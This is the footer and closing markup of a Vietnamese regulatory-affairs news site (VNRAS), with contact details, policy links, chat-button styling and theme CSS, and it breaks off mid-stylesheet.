	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->
   <!--
    <div style="max-width:1070px;margin:0 auto;border: 1px solid #eaeaea;padding-top: 5px;border-radius: 5px;">
   
    <div data-type="_mgwidget" data-widget-id="1685604">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>


 </div>
            -->
<!-- Instagram -->



	


	


            <div class="tdc-footer-wrap ">



                <!-- Footer -->

				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vnras.com/"><img class="td-retina-data" src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" data-retina="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" title=""  /></a></div><div class="footer-text-wrap">VNRAS is Vietnam Regulatory Affairs Society. We provide you with the latest breaking news and updated regulations in Vietnam related to fields covered by the Ministry of Health.
<div class="footer-email-wrap">Contact us: <a href="mailto:vnras.com@gmail.com">vnras.com@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Bản quyền bài viết</span></h4>			<div class="textwidget"><p style="margin-bottom: 15px;"><a href="http://online.gov.vn/Home/WebDetails/110027"><img style="vertical-align: -8px;" width="140" height="53" src="https://vnras.com/wp-content/uploads/bct.png" alt="bo cong thuong" /></a><a href="http://www.dmca.com/Protection/Status.aspx?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_16_120.png?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> </p>
<p style="margin-bottom: 5px;">Bài viết đã được đăng ký bản quyền DMCA.</p>
<p>Copy vui lòng ghi nguồn VNRAS.COM</p>
<div style="clear:both"></div>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14897.853990492766!2d105.9516284!3d21.0141325!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6af4066356922776!2sVietNam+Regulatory+Affairs+Services!5e0!3m2!1svi!2s!4v1490176520934" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><ul class="cs-ulft">
<li><a href="https://vnras.com/danh-y/"><strong>DANH Y</strong></a></li>
<li><a href="https://vnras.com/dieu-khoan-chung/">ĐIỀU KHOẢN CHUNG</a></li>
<li><a href="https://vnras.com/quy-che-hoat-dong/">QUY CHẾ HOẠT ĐỘNG</a></li>
<li><a href="https://vnras.com/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li><a href="https://vnras.com/huong-dan-mua-hang/">HƯỚNG DẪN MUA HÀNG</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-thanh-toan/">CHÍNH SÁCH THANH TOÁN</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-van-chuyen/">CHÍNH SÁCH GIAO HÀNG VÀ VẬN CHUYỂN</a></li>
<li><a href="https://vnras.com/hoan-tien_tra-ve/">CHÍNH SÁCH ĐỔI TRẢ</a></li>
</ul>
</div>
		</aside>            </div>
        </div>
    </div>
</div>


                <!-- Sub Footer -->

				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-19973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-19973"><a href="https://vnras.com/drug/">DrugBank</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - 2017 <a href="https://vnras.com" target="_blank">Vietnam Regulatory Affairs Society</a>                </div>
            </div>
        </div>
    </div>

            </div><!--close td-footer-wrap-->

			


</div><!--close td-outer-wrap-->


<style>.milistore-alo-phone,.sdthl{cursor:pointer;z-index:900000!important}.fbline,.sdthl{position:fixed}.sdthl{left:81px;width:155px;height:35px;bottom:30px;background-color:red;padding:8px;border-radius:11px 0;font-size:20px;font-weight:700;color:#fff}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-webkit-border-radius:100%;opacity:.1;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%}.milistore-alo-phone{position:fixed!important;bottom:0!important;background-color:transparent;width:105px;height:84px}.milistore-alo-phone.milistore-alo-show{visibility:visible}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-moz-border-radius:100%;-webkit-transform-origin:50% 50%;-o-transform-origin:50% 50%;position:absolute}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.milistore-alo-phone.milistore-alo-static{opacity:.6}.milistore-alo-phone.milistore-alo-hover,.milistore-alo-phone:hover{opacity:1}.milistore-alo-ph-circle{width:90px;height:90px;top:-6px;left:17px;background-color:transparent;border-radius:100%;border:2px solid #bfebfc;-webkit-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-moz-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-ms-animation:milistore-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle-fill{background-color:rgba(242,223,0,.85);background-color:#a6e3fa 9;opacity:.75!important}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle{border-color:#f20000;border-color:#bfebfc 9;opacity:.5}.milistore-alo-phone.milistore-alo-active .milistore-alo-ph-circle{-webkit-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-phone.milistore-alo-static .milistore-alo-ph-circle{-webkit-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-ph-circle-fill{width:75px;height:75px;top:0px;left:25px;background-color:#000;border-radius:100%;border:2px solid transparent;-webkit-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-moz-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-ms-animation:milistore-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-ph-img-circle{width:35px;height:35px;top:19px;left:45px;background-size:65%!important;position:absolute;background:url([data-uri]) center center no-repeat rgba(30,30,30,.1);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-moz-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-ms-animation:milistore-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes milistore-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:0.1;-webkit-opacity:0.1;-o-opacity:0.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:0.5;-webkit-opacity:0.5;-o-opacity:0.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:0.6;-webkit-opacity:0.6;-o-opacity:0.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:0.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:0.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:0.1}}@-o-keyframes milistore-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:0.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:0.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:0.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}100%,50%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-o-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}}@-moz-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}</style>
<a href="tel:0346141115" class="fancybox">
    <div class="milistore-alo-phone milistore-alo-green milistore-alo-show" id="milistore-alo-phoneIcon">
    <div class="milistore-alo-ph-circle"></div>
    <div class="milistore-alo-ph-circle-fill"></div>
    <div class="milistore-alo-ph-img-circle" style="background-color: #FFA92C !important;"></div>
    </div>
    <div class="sdthl" style="border: 1px solid #ccc;background-color: #06397A;width: 230px;border-radius: 20px;left: 45px;padding: 7px 8px 6px 55px !important;z-index: 999 !important;line-height: 20px;">0346.141.115</div>
</a>

<div class="cs-facebookchat"><a href="https://m.me/trungtamthuoc"> <svg class="is-animating" width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_193_4379)"><path d="M0.00157872 18.4284C0.00157872 7.83592 8.29825 0 19.0016 0C29.7049 0 38 7.8375 38 18.4284C38 29.0193 29.7033 36.8553 19 36.8553C17.0842 36.8553 15.2317 36.6019 13.5058 36.1269C13.169 36.0362 12.8112 36.0642 12.4925 36.2061L8.70833 37.8686C8.48021 37.9701 8.23059 38.0139 7.98153 37.996C7.73247 37.9782 7.49165 37.8993 7.28035 37.7662C7.06905 37.6332 6.89378 37.4501 6.77003 37.2332C6.64628 37.0164 6.57786 36.7723 6.57083 36.5228L6.46 33.1344C6.45141 32.9303 6.40217 32.7299 6.31517 32.545C6.22817 32.3601 6.10515 32.1945 5.95333 32.0578C4.04955 30.3398 2.53408 28.2357 1.50803 25.8857C0.481977 23.5357 -0.0310554 20.9939 0.00316205 18.43L0.00157872 18.4284ZM13.1749 14.9609L7.60158 23.8276C7.04741 24.6667 8.10824 25.631 8.89991 25.0151L14.9007 20.4709C15.3124 20.1543 15.8507 20.1543 16.2782 20.4709L20.7116 23.7959C22.0416 24.7934 23.9416 24.4293 24.8282 23.0359L30.4016 14.1693C30.9557 13.3301 29.8949 12.3801 29.1032 12.9818L23.1024 17.5259C22.7066 17.8426 22.1524 17.8426 21.7407 17.5259L17.3074 14.2009C16.9921 13.9627 16.6308 13.7927 16.2463 13.7017C15.8618 13.6106 15.4626 13.6005 15.074 13.672C14.6854 13.7434 14.3159 13.8949 13.989 14.1168C13.662 14.3387 13.3848 14.6262 13.1749 14.9609Z" fill="white"></path></g><defs><clipPath id="clip0_193_4379"><rect width="38" height="38" fill="white"></rect></clipPath></defs></svg> </a></div>
<style>.cs-facebookchat{cursor:pointer;font-size:22px;color:#265788;position:fixed;bottom:90px;left:87px;z-index:1000;border:unset}.cs-facebookchat svg{height:30px;width:28px;border-radius:47%;background-color:#fff;padding:3px}.cs-facebookchat svg path{fill:#06397a}.is-animating{animation:1s infinite phone-outer;position:relative}.is-animating::before{animation:1s infinite phone-inner;position:absolute;content:""}.is-animating::after{position:absolute;content:"";animation:1s infinite phone-icon;top:0;left:0}@keyframes phone-outer{0%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #0000001c}33.3333%{transform:translate3d(0,0,0) scale(1.1);box-shadow:0 0 0 0 #0ff228d6,0 .05em .1em #0000001f}66.6666%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 .5em #0ff22800,0 .05em .1em #0000001f}100%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #000000d6}}@keyframes phone-inner{0%{opacity:1;transform:translate3d(0,0,0) scale(0)}33.3333%{opacity:1;transform:translate3d(0,0,0) scale(.9)}100%,66.6666%{opacity:0;transform:translate3d(0,0,0) scale(0)}}@keyframes phone-icon{0%,46%{transform:translate3d(0,0,0)}10%,14%,18%,2%,22%,26%,30%,34%,38%,42%,6%{transform:translate3d(.01em,0,0)}12%,16%,20%,24%,28%,32%,36%,4%,40%,44%,8%{transform:translate3d(-.01em,0,0)}}</style>


<div class="cs-zalochat"><a rel="noopener noreferrer nofollow external" href="https://zalo.me/764012515076098833" data-wpel-link="external" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6" width="47" height="46" style="box-shadow:0 0 12px rgb(1,114,177);background-color:#fff;border-radius:7px" id="zaloid"><path class="stt0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path><path class="stt1" d="M139.5 436.2c-27.3 0-54.7.9-82-.1-32.3-1.3-57-28.4-57-60.7 0-104.3.2-208.6 0-313C.5 26.7 28.4 1.8 60.5.9c33.6-.9 67.3-.2 101-.2.6 0 1.4-.3 1.7.7-.2 1.8-2 2-3.1 2.7-19.8 11.6-37.9 25.5-53.1 42.7-25.1 28.4-42.5 61-48.4 98.9-10.4 66.9 10.5 123.7 57.8 171.1 8.4 8.5 9.5 15.1 2.8 26.5-8.1 13.7-20.4 23-33.5 31.5-1.4.8-2.8 1.8-4.2 2.7-2.1 1.8-.8 2.7 1 3.5.4.9.9 1.7 1.5 2.5 11.5 10.2 22.4 21.1 33.7 31.5 5.3 4.9 10.6 10 15.7 15.1 2.1 1.9 5.6 2.5 6.1 6.1z"></path><path class="stt2" d="M139.5 436.2c-.5-3.5-4-4.1-6.1-6.2-5.1-5.2-10.4-10.2-15.7-15.1-11.3-10.4-22.2-21.3-33.7-31.5-.6-.8-1.1-1.6-1.5-2.5 25.5 5 50.4 1.6 74.9-5.9 8.3-2.5 16.6-5 25-7.1 5.7-1.5 11.7-1.2 17.2.8 63.4 21.8 126 19.8 187.6-7.2 25.1-11.1 48-26.7 67.4-46.2 1-1 1.7-2.5 3.5-2.6.9 1.4.4 2.9.4 4.4v58.5c.2 33.4-26.6 60.6-60 60.9h-.5c-36 .2-72 0-108 0H145.5c-2-.2-4-.3-6-.3z"></path><path class="stt1" d="M155.1 212.4c15.1 0 29.3-.1 43.4 0 7.9.1 12.2 3.4 13 9.7.9 7.9-3.7 13.2-12.3 13.3-16.2.2-32.3.1-48.5.1-4.7 0-9.3.2-14-.1-5.8-.3-11.5-1.5-14.3-7.5s-.8-11.4 3-16.3c15.4-19.6 30.9-39.3 46.4-58.9.9-1.2 1.8-2.4 2.7-3.5-1-1.7-2.4-.9-3.6-1-10.8-.1-21.7 0-32.5-.1-2.5 0-5-.3-7.4-.8-5.7-1.3-9.2-7-7.9-12.6.9-3.8 3.9-6.9 7.7-7.8 2.4-.6 4.9-.9 7.4-.9 17.8-.1 35.7-.1 53.5 0 3.2-.1 6.3.3 9.4 1.1 6.8 2.3 9.7 8.6 7 15.2-2.4 5.7-6.2 10.6-10 15.5-13.1 16.7-26.2 33.3-39.3 49.8-1.1 1.3-2.1 2.6-3.7 4.8z"></path><path class="stt1" d="M271.1 159.8c2.4-3.1 4.9-6 9-6.8 7.9-1.6 15.3 3.5 15.4 11.5.3 20 .2 40 0 60 0 5.2-3.4 9.8-8.3 11.3-5 1.9-10.7.4-14-3.9-1.7-2.1-2.4-2.5-4.8-.6-9.1 7.4-19.4 8.7-30.5 5.1-17.8-5.8-25.1-19.7-27.1-36.6-2.1-18.3 4-33.9 20.4-43.5 13.6-8.1 27.4-7.4 39.9 3.5zm-35.4 36.5c.2 4.4 1.6 8.6 4.2 12.1 5.4 7.2 15.7 8.7 23 3.3 1.2-.9 2.3-2 3.3-3.3 5.6-7.6 5.6-20.1 0-27.7-2.8-3.9-7.2-6.2-11.9-6.3-11-.7-18.7 7.8-18.6 21.9zM340.4 196.9c-.8-25.7 16.1-44.9 40.1-45.6 25.5-.8 44.1 16.3 44.9 41.3.8 25.3-14.7 43.2-38.6 45.6-26.1 2.6-46.8-16.3-46.4-41.3zm25.1-2.4c-.2 5 1.3 9.9 4.3 14 5.5 7.2 15.8 8.6 23 3 1.1-.8 2-1.8 2.9-2.8 5.8-7.6 5.8-20.4.1-28-2.8-3.8-7.2-6.2-11.9-6.3-10.8-.6-18.4 7.6-18.4 20.1zM331.6 177c0 15.5.1 31 0 46.5.1 7.1-5.5 13-12.6 13.2-1.2 0-2.5-.1-3.7-.4-5-1.3-8.8-6.6-8.8-12.9v-79.5c0-4.7-.1-9.3 0-14 .1-7.7 5-12.7 12.4-12.7 7.6-.1 12.7 4.9 12.7 12.9.1 15.6 0 31.3 0 46.9z"></path><path class="stt0" d="M235.7 196.3c-.1-14.1 7.6-22.6 18.5-22 4.7.2 9.1 2.5 11.9 6.4 5.6 7.5 5.6 20.1 0 27.7-5.4 7.2-15.7 8.7-23 3.3-1.2-.9-2.3-2-3.3-3.3-2.5-3.5-3.9-7.7-4.1-12.1zM365.5 194.5c0-12.4 7.6-20.7 18.4-20.1 4.7.1 9.1 2.5 11.9 6.3 5.7 7.6 5.7 20.5-.1 28-5.6 7.1-16 8.3-23.1 2.7-1.1-.8-2-1.8-2.8-2.9-3-4.1-4.4-9-4.3-14z"></path><path class="stt3" d="M66 1h328.1c35.9 0 65 29.1 65 65v303c0 35.9-29.1 65-65 65H66c-35.9 0-65-29.1-65-65V66C1 30.1 30.1 1 66 1z"></path></svg> </a></div>
<style>.cs-zalochat{cursor:pointer;font-size:27px;color:#265788;position:fixed;bottom:90px;left:43px;z-index:1000;height:30px}.cs-zalochat svg{width:30px;height:30px}#zaloid{background-color:#fff;border-radius:7px}#zaloid .stt0{fill:#fdfefe}#zaloid .stt1{fill:#0180c7}#zaloid .stt2{fill:#0172b1}#zaloid .stt3{fill:none;stroke:#0180c7;stroke-width:2;stroke-miterlimit:10}.cs-chatzalo{margin-bottom:12px;padding-top:7px;background-color:#39b54a;clear:both;border-radius:5px;color:#fff!important;max-width:341px;text-align:center}@media (max-width:768px){.cs-zalochat{bottom:61px;left:17px}}</style>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6975b54882151
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tagdiv-type blockquote{margin:36px 5% 33px 0px;text-align:left;border-left:4px solid #06397a;padding-left:20px}.tagdiv-type blockquote p{font-size:20px}.td-footer-wrapper .td-pb-span12{display:none}.td-footer-wrapper .widget .block-title{margin-bottom:20px;text-transform:uppercase}.cs-ulft li{line-height:22px}.author .td-pb-span8 .td_module_10{clear:both}.woocommerce div.product div.images img{;border:1px dotted #5e5e5e}.td-module-meta-info .td-post-views{float:right;margin-right:22px;margin-top:15px;margin-left:11px}.woocommerce.columns-4{max-width:1070px;margin:0 auto 25px auto;border:1px solid #ccc;border-radius:10px;padding:15px;text-align:center}.woocommerce ul.products li.product .price{font-weight:600;color:#971c1c;font-size:19px;margin-top:5px}.home .woocommerce ul.products li.product{padding-bottom:0px!important;margin:0px!important}.woocommerce ul.products li.product .button{background-color:#3085b6;border-radius:5px}.woocommerce.columns-4 img{border:1px solid #ccc;padding:5px;border-radius:5px}.cs-ttpro{max-width:1070px;margin:0 auto;font-weight:bold;margin-bottom:18px;color:#297099}.td-menu-mob-open-menu #td-mobile-nav{height:100%!important;min-height:100px!important}.taxonomy-description,.td-post-content.tagdiv-type{font-size:18px!important;line-height:1.6!important}.td-post-template-default .td-post-header header .entry-title,body .td-page-title{font-size:36px!important;font-weight:700!important;line-height:46px!important}.single-post .kk-star-ratings{display:inline-block;width:142px;margin-top:7px;position:relative}.single-post .kk-star-ratings .kksr-legend{font-size:11.2px;position:absolute;top:-6px}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}.single-post .td-post-sharing-top{float:right;margin-bottom:0;width:140px;margin-top:2px}.category .kk-star-ratings{margin-bottom:20px}.single-post .td-ps-notext .td-social-but-icon{width:30px}.single-post .kk-star-ratings .kksr-legend{text-align:right;width:100%;margin:5px 0px 0px 